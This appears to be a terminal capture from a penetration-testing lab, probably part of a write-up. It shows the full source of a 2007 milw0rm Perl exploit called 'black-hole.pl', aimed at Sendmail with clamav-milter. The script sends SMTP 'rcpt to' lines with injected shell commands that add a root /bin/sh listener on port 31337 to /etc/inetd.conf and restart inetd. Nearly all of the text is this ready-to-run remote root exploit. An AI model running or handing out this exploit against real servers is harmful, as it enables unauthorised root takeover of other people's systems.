 ┌──(kali㉿kali)-[~/Desktop/pg/ClamAV]
└─$ cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}

# milw0rm.com [2007-12-21]